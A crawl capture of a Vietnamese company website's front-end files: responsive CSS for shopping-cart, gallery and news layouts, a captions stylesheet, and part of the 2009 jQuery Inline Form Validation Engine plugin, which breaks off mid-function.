        border-bottom: 1px dotted #e1e1e1
    }

    .cart-list li div.cs,
    .cart-list li div.del {
        width: initial;
        float: right;
        display: inline-table
    }

    .cart-list li div.del img,
    .cart-list li div.cs img {
        max-width: none
    }

    .cart-list li.total {
        background: #FFEED8;
        border: 0
    }

    .cart-list li.total div {
        border: 0
    }

    .cart-list li.total div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #000;
        text-align: left;
        text-transform: uppercase
    }

    .page_cart .cart_update {
        width: 100%;
        display: block;
        float: none
    }

    #menu > div > ul > li > ul > li > b,
    .cart-list li div.num-order,
    .cart-list li.thead,
    .cart-list li.total div.name,
    .cart-list li.total div.amount,
    .cart-list li.total div.unit-price,
    .cart-list li.total div.del {
        display: none
    }

    .cart-list li div.unit-price span,
    .cart-list li div.price span {
        display: inline-block;
        font-weight: 700;
        width: 35%;
        float: left;
        color: #333;
        text-align: left
    }

    .confirm {
        position: relative;
        border-left: none
    }
}

@media screen and (max-width: 1024px) {

    #pop_create_new_shipping_address,
    #news_pop_create_new_customer,
    #news_pop_create_checkout_express {
        width: 90%;
        height: 500px;
        overflow-y: scroll
    }

    #news_pop_create_checkout_express {
        height: inherit
    }
}

@media screen and (min-width: 320px) {
    #mediaplayer_video_wrapper {
        height: 215px !important
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 75px
    }
}

@media screen and (min-width: 480px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 198px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 230px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 125px
    }
}

@media screen and (min-width: 640px) {
    #mediaplayer_video {
        width: 500px
    }

    #mediaplayer_video_wrapper {
        height: 360px !important
    }

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 190px;
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 188px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 180px
    }
}

@media screen and (min-width: 768px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col123 .product .image .img-overflow,
    .col122 .product .image .img-overflow,
    .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col92 .product .image .img-overflow,
    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow,
    .col82 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 150px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col123 .img-overflow,
    .news-col122 .img-overflow,
    .news-col92 .img-overflow,
    .news-col93 .img-overflow,
    .news-col94 .img-overflow,
    .news-col84 .img-overflow,
    .news-col83 .img-overflow,
    .news-col82 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 147px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow,
    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col94 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col92 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow,
    #gallery-pic .col32 .product .image .img-overflow {
        height: 135px
    }
}

@media screen and (min-width: 1024px) {

    .col126 .product .image .img-overflow,
    .col124 .product .image .img-overflow,
    .col93 .product .image .img-overflow,
    .col63 .product .image .img-overflow,
    .col62 .product .image .img-overflow {
        height: 208px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 271px
    }

    .col122 .product .image .img-overflow {
        height: 450px
    }

    .product .image .img-overflow {
        height: 100px
    }

    .col92 .product .image .img-overflow {
        height: 301px
    }

    .col84 .product .image .img-overflow,
    .col83 .product .image .img-overflow {
        height: 180px
    }

    .news-col126 .img-overflow,
    .news-col124 .img-overflow,
    .news-col93 .img-overflow,
    .news-col62 .img-overflow,
    .news-col63 .img-overflow {
        height: 140px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 190px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 200px
    }

    .news-col94 .img-overflow {
        height: 100px
    }

    .news-col84 .img-overflow,
    .news-col83 .img-overflow {
        height: 124px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 290px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 185px
    }

    #gallery-pic .col124 .product .image .img-overflow,
    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col93 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col62 .product .image .img-overflow {
        height: 130px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 94px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 210px
    }

    #gallery-pic .col83 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow {
        height: 115px
    }

    #gallery-pic .col42 .product .image .img-overflow {
        height: 78px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 70px
    }
}

@media screen and (min-width: 1200px) {
    .col126 .product .image .img-overflow {
        height: 160px
    }

    .col124 .product .image .img-overflow {
        height: 256px
    }

    .col123 .product .image .img-overflow,
    .col82 .product .image .img-overflow {
        height: 321px
    }

    .col122 .product .image .img-overflow {
        height: 545px
    }

    .col92 .product .image .img-overflow {
        height: 405px
    }

    .product .image .img-overflow {
        height: 180px
    }

    .col93 .product .image .img-overflow {
        height: 256px
    }

    .col84 .product .image .img-overflow,
    .col63 .product .image .img-overflow {
        height: 160px
    }

    .col83 .product .image .img-overflow {
        height: 211px
    }

    .col62 .product .image .img-overflow {
        height: 256px
    }

    .lr {
        float: right;
        font-weight: bold;
        /* padding-right: 10px; */
        color: #ccc;
        height: 17px;
        /* overflow: hidden; */
        line-height: 16px;
    }

    .alls {
        color: #000;
        /* float: right; */
        font-family: Arial, Helvetica, sans-serif;
        font-size: 13px;
        padding: 0px 5px;
        text-decoration: none;
        text-transform: none !important;
        line-height: 50px;
    }

    .news-col126 .img-overflow,
    .news-col63 .img-overflow {
        height: 110px
    }

    .news-col124 .img-overflow,
    .news-col93 .img-overflow {
        height: 175px
    }

    .news-col123 .img-overflow,
    .news-col82 .img-overflow {
        height: 200px
    }

    .news-col122 .img-overflow {
        height: 300px
    }

    .news-col92 .img-overflow {
        height: 270px
    }

    .news-col94 .img-overflow {
        height: 126px
    }

    .news-col84 .img-overflow {
        height: 110px
    }

    .news-col83 .img-overflow {
        height: 150px
    }

    .news-col62 .img-overflow {
        height: 175px
    }

    /* GALLERY */
    #gallery-pic .col122 .product .image .img-overflow {
        height: 360px
    }

    #gallery-pic .col123 .product .image .img-overflow,
    #gallery-pic .col82 .product .image .img-overflow {
        height: 230px
    }

    #gallery-pic .col124 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col126 .product .image .img-overflow,
    #gallery-pic .col84 .product .image .img-overflow,
    #gallery-pic .col63 .product .image .img-overflow,
    #gallery-pic .col42 .product .image .img-overflow {
        height: 100px
    }

    #gallery-pic .col93 .product .image .img-overflow {
        height: 165px
    }

    #gallery-pic .col94 .product .image .img-overflow {
        height: 118px
    }

    #gallery-pic .col92 .product .image .img-overflow {
        height: 260px
    }

    #gallery-pic .col83 .product .image .img-overflow {
        height: 140px
    }

    #gallery-pic .col62 .product .image .img-overflow {
        height: 163px
    }

    #gallery-pic .col32 .product .image .img-overflow {
        height: 100px
    }
}

@media screen and (min-width: 1200px) {
    .col-lg-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-lg-80 {
        width: 80%;
        float: left;
    }
}

.col-lg-40,
.col-lg-80,
.col-md-80,
.col-xs-5ths,
.col-sm-5ths,
.col-md-5ths,
.col-lg-5ths {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

@media screen and (min-width: 992px) {
    .col-md-5ths {
        width: 20%;
        float: left;
    }

    .col-lg-40 {
        width: 40%;
        float: left;
    }

    .col-md-80 {
        width: 80%;
        float: left;
    }
}

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/captions.css
body_size: 140
content:
.tp-caption.small_lato{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.large_blue{color:#31a3dd;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(49,163,221);border-style:none;}
.tp-caption.large_black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:39px;border-width:0px;border-color:rgb(85,85,85);border-style:none;}
.tp-caption.line_black{display:block;text-indent:-9999px;width:90px;height:2px;background:#555;text-decoration:none;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(34,34,34);border-style:none;}
.tp-caption.open_black{display:block;text-decoration:none;font-size:13px;font-weight:800;font-family:"Open Sans";text-transform:uppercase;color:#999;background-color:transparent;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.black{color:#555;text-decoration:none;text-transform:uppercase;background-color:transparent;text-shadow:none;font-family:"Lato";font-weight:800;font-size:18px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}
.tp-caption.open_white{font-size:13px;font-weight:800;font-family:"Open Sans";color:#fff;text-decoration:none;background-color:transparent;display:block;text-transform:uppercase;border-radius:1px 1px 1px 1px;border-width:0px;border-color:rgb(0,0,0);border-style:none;}


--- FILE ---
content_type: application/javascript
request_url: https://rtctechnology.com.vn/js/jquery.validationEngine.js
body_size: 5513
content:
/*
 * Inline Form Validation Engine 1.4, jQuery plugin
 * 
 * Copyright(c) 2009, Cedric Dugas
 * http://www.position-relative.net
 *	
 * Form validation engine which allow custom regex rules to be added.
 * Licenced under the MIT Licence
 */
(function($) {
	$.fn.validationEngine = function(settings) {

	if($.validationEngineLanguage){				// IS THERE A LANGUAGE LOCALISATION ?
		allRules = $.validationEngineLanguage.allRules
	}else{
		allRules = 	{"required":{    			// Add your regex rules here, you can take telephone as an example
						"regex":"none",
						"alertText":"* Chưa điền thông tin",
						"alertTextCheckboxMultiple":"* Please select an option",
						"alertTextCheckboxe":"* This checkbox is required"},
					"length":{
						"regex":"none",
						"alertText":"*ã€€æ–‡å­—æ•°ã�¯ ",
						"alertText2":" ä»¥ä¸Š ",
						"alertText3": " ä»¥å†…ã�§ã�Šé¡˜ã�„ã�—ã�¾ã�™ã€‚"},
					"maxCheckbox":{
						"regex":"none",
						"alertText":"* Checks allowed Exceeded"},	
					"minCheckbox":{
						"regex":"none",
						"alertText":"* Please select ",
						"alertText2":" options"},	
					"confirm":{
						"regex":"none",
						"alertText":"* Your field is not matching"},		
					"telephone":{
						"regex":"/^[0-9\-\(\)\ ]+$/",
						"alertText":"* Bạn nhập số"},	
					"email":{
						"regex":"/^[a-zA-Z0-9_\.\-]+\@([a-zA-Z0-9\-]+\.)+[a-zA-Z0-9]{2,4}$/",
						"alertText":"* Email không đúng"},	
					"date":{
                         "regex":"/^[0-9]{4}\-\[0-9]{1,2}\-\[0-9]{1,2}$/",
                         "alertText":"* Invalid date, must be in YYYY-MM-DD format"},
					"onlyNumber":{
						"regex":"/^[0-9\ ]+$/",
						"alertText":"* Numbers only"},	
					"noSpecialCaracters":{
						"regex":"/^[0-9a-zA-Z]+$/",
						"alertText":"* No special caracters allowed"},	
					"ajaxUser":{
						"regex":"/^[0-9a-zA-Z]+$/",
						"alertTextLoad":"* This user is available",	
						"alertText":"* This user is already taken"},	
					"ajaxName":{
						"file":"validateUser.php",
						"alertText":"* This name is already taken",
						"alertTextOk":"* This name is available",	
						"alertTextLoad":"* Loading, please wait"},		
					"onlyLetter":{
						"regex":"/^[a-zA-Z\ \']+$/",
						"alertText":"* Letters only"}
					}	
	}
 	settings = jQuery.extend({
		allrules:allRules,					
		inlineValidation: true,	
		ajaxSubmit: false,
		promptPosition: "topRight",	// OPENNING BOX POSITION, IMPLEMENTED: topLeft, topRight, bottomLeft, centerRight, bottomRight
		success : false,
		failure : function() {}
	}, settings);	
	
	
 
	$.validationEngine.ajaxValidArray = new Array()	// ARRAY FOR AJAX: VALIDATION MEMORY 

	$(this).bind("submit", function(caller){   // ON FORM SUBMIT, CONTROL AJAX FUNCTION IF SPECIFIED ON DOCUMENT READY
		$.validationEngine.onSubmitValid = true;
		
		if($.validationEngine.submitValidation(this,settings) == false){
			if($.validationEngine.submitForm(this,settings) == true) {return false;}
		}else{
			settings.failure && settings.failure(); 
			return false;
		}		
	})
	if(settings.inlineValidation == true){ 		// Validating Inline ?
		
		$(this).find("[class^=validate]").not("[type=checkbox]").bind("blur", function(caller){	_inlinEvent(this)   })
		$(this).find("[class^=validate][type=checkbox]").bind("click", function(caller){		_inlinEvent(this)   })
		
			function _inlinEvent(caller){
				if($.validationEngine.intercept == false || !$.validationEngine.intercept){		// STOP INLINE VALIDATION THIS TIME ONLY
					$.validationEngine.onSubmitValid=false;
					$.validationEngine.loadValidation(caller,settings); 
				}else{
					$.validationEngine.intercept = false;
				}
			}
	}
};	
$.validationEngine = {
	submitForm : function(caller){
		if($.validationEngine.settings.ajaxSubmit){		
			$.ajax({
			   	type: "POST",
			   	url: $.validationEngine.settings.ajaxSubmitFile,
			   	async: true,
			   	data: $(caller).serialize(),
			   	beforeSend: function(){			   			
				   		
			  	 	},
			   	success: function(data){
			   		if(data == "true"){			// EVERYTING IS FINE, SHOW SUCCESS MESSAGE
			   			$(caller).css("opacity",1)
			   			$(caller).animate({opacity: 0, height: 0}, function(){
			   				$(caller).css("display","none")
			   				$(caller).before("<div class='ajaxSubmit'>"+$.validationEngine.settings.ajaxSubmitMessage+"</div>")
			   				$.validationEngine.closePrompt(".formError",true) 	
			   				$(".ajaxSubmit").show("slow")
			   				if ($.validationEngine.settings.success){	// AJAX SUCCESS, STOP THE LOCATION UPDATE
								$.validationEngine.settings.success && $.validationEngine.settings.success(); 
								return false;
							}
			   			})
		   			}else{						// HOUSTON WE GOT A PROBLEM (SOMETING IS NOT VALIDATING)
			   			data = eval( "("+data+")");	
			   			errorNumber = data.jsonValidateReturn.length	
			   			for(index=0; index<errorNumber; index++){	
			   				fieldId = data.jsonValidateReturn[index][0];
			   				promptError = data.jsonValidateReturn[index][1];
			   				type = data.jsonValidateReturn[index][2];
			   				$.validationEngine.buildPrompt(fieldId,promptError,type);
		   				}
	   				}
   				}
			})	
			return true;
		}
		if ($.validationEngine.settings.success){	// AJAX SUCCESS, STOP THE LOCATION UPDATE
			$.validationEngine.settings.success && $.validationEngine.settings.success(); 
			return true;
		}
		return false;
	},
	buildPrompt : function(caller,promptText,type,ajaxed) {			// ERROR PROMPT CREATION AND DISPLAY WHEN AN ERROR OCCUR
		var divFormError = document.createElement('div');
		var formErrorContent = document.createElement('div');
		
		linkTofield = $(caller).attr("id") + "formError";
		linkTofield = linkTofield.replace("[",""); linkTofield = linkTofield.replace("]","");
		
		$(divFormError).addClass("formError")
		
		if(type == "pass"){ $(divFormError).addClass("greenPopup") }
		if(type == "load"){ $(divFormError).addClass("blackPopup") }
		if(ajaxed){ $(divFormError).addClass("ajaxed") }
		
		$(divFormError).addClass(linkTofield)
		$(formErrorContent).addClass("formErrorContent")
		
		$("body").append(divFormError)
		$(divFormError).append(formErrorContent)
			
		if($.validationEngine.showTriangle != false){		// NO TRIANGLE ON MAX CHECKBOX AND RADIO
			var arrow = document.createElement('div')
			$(arrow).addClass("formErrorArrow")
			$(divFormError).append(arrow)
			if($.validationEngine.settings.promptPosition == "bottomLeft" || $.validationEngine.settings.promptPosition == "bottomRight"){
			$(arrow).addClass("formErrorArrowBottom")
			$(arrow).html('<div class="line1"><!-- --></div><div class="line2"><!-- --></div><div class="line3"><!-- --></div><div class="line4"><!-- --></div><div class="line5"><!-- --></div><div class="line6"><!-- --></div><div class="line7"><!-- --></div><div class="line8"><!-- --></div><div class="line9"><!-- --></div><div class="line10"><!-- --></div>');
		}
			if($.validationEngine.settings.promptPosition == "topLeft" || $.validationEngine.settings.promptPosition == "topRight"){
				$(divFormError).append(arrow)
				$(arrow).html('<div class="line10"><!-- --></div><div class="line9"><!-- --></div><div class="line8"><!-- --></div><div class="line7"><!-- --></div><div class="line6"><!-- --></div><div class="line5"><!-- --></div><div class="line4"><!-- --></div><div class="line3"><!-- --></div><div class="line2"><!-- --></div><div class="line1"><!-- --></div>');
			}
		}
		$(formErrorContent).html(promptText)
	
		callerTopPosition = $(caller).offset().top;
		callerleftPosition = $(caller).offset().left;
		callerWidth =  $(caller).width()
		inputHeight = $(divFormError).height()
	
		/* POSITIONNING */
		if($.validationEngine.settings.promptPosition == "topRight"){callerleftPosition +=  callerWidth -30; callerTopPosition += -inputHeight -10; }
		if($.validationEngine.settings.promptPosition == "topLeft"){ callerTopPosition += -inputHeight -10; }
		
		if($.validationEngine.settings.promptPosition == "centerRight"){ callerleftPosition +=  callerWidth +13; }
		
		if($.validationEngine.settings.promptPosition == "bottomLeft"){
			callerHeight =  $(caller).height();
			callerleftPosition = callerleftPosition;
			callerTopPosition = callerTopPosition + callerHeight + 15;
		}
		if($.validationEngine.settings.promptPosition == "bottomRight"){
			callerHeight =  $(caller).height();
			callerleftPosition +=  callerWidth -30;
			callerTopPosition +=  callerHeight + 15;
		}
		$(divFormError).css({
			top:callerTopPosition,
			left:callerleftPosition,
			opacity:0
		})
		return $(divFormError).animate({"opacity":0.87},function(){return true;});	
	},
	updatePromptText : function(caller,promptText,type,ajaxed) {	// UPDATE TEXT ERROR IF AN ERROR IS ALREADY DISPLAYED
		
		linkTofield = $(caller).attr("id") + "formError";
		linkTofield = linkTofield.replace("[",""); linkTofield = linkTofield.replace("]","");
		
		var updateThisPrompt =  "."+ linkTofield;
		
		if(type == "pass") { $(updateThisPrompt).addClass("greenPopup") }else{ $(updateThisPrompt).removeClass("greenPopup")};
		if(type == "load") { $(updateThisPrompt).addClass("blackPopup") }else{ $(updateThisPrompt).removeClass("blackPopup")};
		if(ajaxed) { $(updateThisPrompt).addClass("ajaxed") }else{ $(updateThisPrompt).removeClass("ajaxed")};
	
		$(updateThisPrompt).find(".formErrorContent").html(promptText)
		callerTopPosition  = $(caller).offset().top;
		inputHeight = $(updateThisPrompt).height()
		
		if($.validationEngine.settings.promptPosition == "bottomLeft" || $.validationEngine.settings.promptPosition == "bottomRight"){
			callerHeight =  $(caller).height()
			callerTopPosition =  callerTopPosition + callerHeight + 15
		}
		if($.validationEngine.settings.promptPosition == "centerRight"){  callerleftPosition +=  callerWidth +13;}
		if($.validationEngine.settings.promptPosition == "topLeft" || $.validationEngine.settings.promptPosition == "topRight"){
			callerTopPosition = callerTopPosition  -inputHeight -10
		}
		$(updateThisPrompt).animate({
			top:callerTopPosition
		});
	},
	loadValidation : function(caller,settings) {		// GET VALIDATIONS TO BE EXECUTED
		$.validationEngine.settings = settings
		rulesParsing = $(caller).attr('class');
		rulesRegExp = /\[(.*)\]/;
		getRules = rulesRegExp.exec(rulesParsing);
		str = getRules[1]
		pattern = /\W+/;
		result= str.split(pattern);	
	
		var validateCalll = $.validationEngine.validateCall(caller,result)
		return validateCalll
	},
	validateCall : function(caller,rules) {	// EXECUTE VALIDATION REQUIRED BY THE USER FOR THIS FIELD
		var promptText =""	
		var prompt = $(caller).attr("id");
		var caller = caller;
		ajaxValidate = false
		var callerName = $(caller).attr("name")
		$.validationEngine.isError = false;
		$.validationEngine.showTriangle = true
		callerType = $(caller).attr("type");

		for (i=0; i<rules.length;i++){
			switch (rules[i]){
			case "optional": 
				if(!$(caller).val()){
					$.validationEngine.closePrompt(caller)
					return $.validationEngine.isError
				}
			break;
			case "required": 
				_required(caller,rules);
			break;
			case "custom": 
				 _customRegex(caller,rules,i);
			break;
			case "ajax": 
				if(!$.validationEngine.onSubmitValid){
					_ajax(caller,rules,i);	
				}
			break;
			case "length": 
				 _length(caller,rules,i);
			break;
			case "maxCheckbox": 
				_maxCheckbox(caller,rules,i);
			 	groupname = $(caller).attr("name");
			 	caller = $("input[name='"+groupname+"']")
			break;
			case "minCheckbox": 
				_minCheckbox(caller,rules,i);
				groupname = $(caller).attr("name");
			 	caller = $("input[name='"+groupname+"']")
			break;
			case "confirm": 
				 _confirm(caller,rules,i);
			break;
			default :;
			};
		};
		if ($.validationEngine.isError == true){
			
			radioHackOpen();
			if ($.validationEngine.isError == true){ // show only one

				($("div."+prompt+"formError").size() ==0) ? $.validationEngine.buildPrompt(caller,promptText,"error")	: $.validationEngine.updatePromptText(caller,promptText);
			}
		}else{
			radioHackClose();
			$.validationEngine.closePrompt(caller);
		}		
		/* UNFORTUNATE RADIO AND CHECKBOX GROUP HACKS */
		/* As my validation is looping input with id's we need a hack for my validation to understand to group these inputs */
		function radioHackOpen(){
	
			if($("input[name="+callerName+"]").size()> 1 && callerType == "radio") {		// Hack for radio group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
				$.validationEngine.showTriangle = false;
				var callerId ="."+ $(caller).attr("id")+"formError";
				if($(callerId).size()==0){ $.validationEngine.isError = true; }else{ $.validationEngine.isError = false;}
			}
			if($("input[name="+callerName+"]").size()> 1 && callerType == "checkbox") {		// Hack for checkbox group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
				$.validationEngine.showTriangle = false;
				var callerId ="div."+ $(caller).attr("id")+"formError";
				if($(callerId).size()==0){ $.validationEngine.isError = true; }else{ $.validationEngine.isError = false;}
			}
		}
		function radioHackClose(){
			if($("input[name="+callerName+"]").size()> 1 && callerType == "radio") {		// Hack for radio group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
			}
			if($("input[name="+callerName+"]").size()> 1 && callerType == "checkbox") {		// Hack for checkbox group button, the validation go the first radio
				caller = $("input[name="+callerName+"]:first");
			}
		}
		/* VALIDATION FUNCTIONS */
		function _required(caller,rules){   // VALIDATE BLANK FIELD
			callerType = $(caller).attr("type");
			if (callerType == "text" || callerType == "password" || callerType == "textarea"){
				
				if(!$(caller).val()){
					$.validationEngine.isError = true;
					promptText += $.validationEngine.settings.allrules[rules[i]].alertText+"<br />";
				}	
			}	
			if (callerType == "radio" || callerType == "checkbox" ){
				callerName = $(caller).attr("name");
		
				if($("input[name="+callerName+"]:checked").size() == 0) {
					$.validationEngine.isError = true;
					if($("input[name="+callerName+"]").size() ==1) {
						promptText += $.validationEngine.settings.allrules[rules[i]].alertTextCheckboxe+"<br />"; 
					}else{
						 promptText += $.validationEngine.settings.allrules[rules[i]].alertTextCheckboxMultiple+"<br />";
					}	
				}
			}	
			if (callerType == "select-one") { // added by paul@kinetek.net for select boxes, Thank you
					callerName = $(caller).attr("id");
					//alert($("#"+callerName).val());
					//alert($("select[name="+callerName+"]").val());
				if($("#"+callerName).val()==''||$("#"+callerName).val()==0) {
					$.validationEngine.isError = true;
					promptText +="Chưa chọn thông tin"+"<br />";
				}
			}
			if (callerType == "select-multiple") { // added by paul@kinetek.net for select boxes, Thank you
					callerName = $(caller).attr("id");
				
				if(!$("#"+callerName).val()) {
					$.validationEngine.isError = true;
					promptText += $.validationEngine.settings.allrules[rules[i]].alertText+"<br />";
				}
			}
		}
		function _customRegex(caller,rules,position){		 // VALIDATE REGEX RULES
			customRule = rules[position+1];
			pattern = eval($.validationEngine.settings.allrules[customRule].regex);
			
			if(!pattern.test($(caller).attr('value'))){
				$.validationEngine.isError = true;
				promptText += $.validationEngine.settings.allrules[customRule].alertText+"<br />";
			}
		}
		function _ajax(caller,rules,position){				 // VALIDATE AJAX RULES
			
			customAjaxRule = rules[position+1];
			postfile = $.validationEngine.settings.allrules[customAjaxRule].file;
			fieldValue = $(caller).val();
			ajaxCaller = caller;
			fieldId = $(caller).attr("id");
			ajaxValidate = true;
			ajaxisError = $.validationEngine.isError;
			
			/* AJAX VALIDATION HAS ITS OWN UPDATE AND BUILD UNLIKE OTHER RULES */	
			if(!ajaxisError){
				$.ajax({
				   	type: "POST",
				   	url: postfile,
				   	async: true,
				   	data: "validateValue="+fieldValue+"&validateId="+fieldId+"&validateError="+customAjaxRule,
				   	beforeSend: function(){		// BUILD A LOADING PROMPT IF LOAD TEXT EXIST		   			
				   		if($.validationEngine.settings.allrules[customAjaxRule].alertTextLoad){
				   		
				   			if(!$("div."+fieldId+"formError")[0]){				   				
	 			 				return $.validationEngine.buildPrompt(ajaxCaller,$.validationEngine.settings.allrules[customAjaxRule].alertTextLoad,"load");
	 			 			}else{
	 			 				$.validationEngine.updatePromptText(ajaxCaller,$.validationEngine.settings.allrules[customAjaxRule].alertTextLoad,"load");
	 			 			}
			   			}
			  	 	},
					success: function(data){					// GET SUCCESS DATA RETURN JSON
						data = eval( "("+data+")");				// GET JSON DATA FROM PHP AND PARSE IT
						ajaxisError = data.jsonValidateReturn[2];
						customAjaxRule = data.jsonValidateReturn[1];
						ajaxCaller = $("#"+data.jsonValidateReturn[0])[0];
						fieldId = ajaxCaller;
						ajaxErrorLength = $.validationEngine.ajaxValidArray.length
						existInarray = false;
						
			 			 if(ajaxisError == "false"){			// DATA FALSE UPDATE PROMPT WITH ERROR;
			 			 	
			 			 	_checkInArray(false)				// Check if ajax validation alreay used on this field
			 			 	
			 			 	if(!existInarray){		 			// Add ajax error to stop submit		 		
				 			 	$.validationEngine.ajaxValidArray[ajaxErrorLength] =  new Array(2)
				 			 	$.validationEngine.ajaxValidArray[ajaxErrorLength][0] = fieldId
				 			 	$.validationEngine.ajaxValidArray[ajaxErrorLength][1] = false
				 			 	existInarray = false;
			 			 	}
				
			 			 	$.validationEngine.ajaxValid = false;
							promptText += $.validationEngine.settings.allrules[customAjaxRule].alertText+"<br />";
							$.validationEngine.updatePromptText(ajaxCaller,promptText,"",true);				
						 }else{	 
						 	_checkInArray(true)
					
						 	$.validationEngine.ajaxValid = true; 						   
	 			 			if($.validationEngine.settings.allrules[customAjaxRule].alertTextOk){	// NO OK TEXT MEAN CLOSE PROMPT	 			
